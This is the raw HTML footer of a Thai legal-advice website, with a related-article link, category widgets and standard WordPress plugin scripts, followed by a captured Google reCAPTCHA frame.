            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69444755d7a20
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"17619\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "17619" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ClG6pStuOKKoNdcY4GA6ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766082394386');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>